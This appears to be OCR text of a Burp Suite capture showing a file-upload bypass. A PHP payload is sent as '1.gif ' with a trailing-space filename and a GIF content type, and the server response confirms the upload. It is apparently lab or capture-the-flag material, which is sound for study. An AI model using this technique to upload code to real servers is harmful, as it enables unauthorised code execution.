 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:8080/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data;
boundary=---------------------------21533227521827
2 Content-Length: 210
3
4 -----------------------------21533227521827
5 Content-Disposition: form-data; name="file_upload";
filename="1.gif "
加空格发送
6 Content-Type: image/gif
7
8 <?php phpinfo();?>
9 -----------------------------21533227521827--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Mon, 05 Jun 2023 12:37:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully:
/var/www/html/uploadfiles/1.gif